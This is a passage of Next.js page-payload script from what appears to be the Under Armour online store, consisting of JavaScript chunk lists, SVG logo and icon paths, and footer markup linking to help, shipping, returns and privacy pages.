e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n3a:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"consentCookieLink\"]\n3b:I[707478,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\","])</script><script>self.__next_f.push([1,"\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"AppDetails\"]\n3c:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n3d:I[178474,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ChallengeContainer\"]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}"])</script><script>self.__next_f.push([1,"]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2c:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2d:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n33:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L32\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$33\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L34\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L35\"]}],\"$L36\"]}],\"$L37\",\"$L38\",\"$L39\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2f:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$3a\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3b\",null,{}]]}]\n30:[\"$\",\"$L3c\",null,{}]\n31:[\"$\",\"$L3d\",null,{}]\n"])</script><script>self.__next_f.push([1,"3e:I[103265,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"LocaleLink\"]\n3f:I[237594,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HelpCenterLink\"]\n35:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n36:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$35\"]}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$37:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"40:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 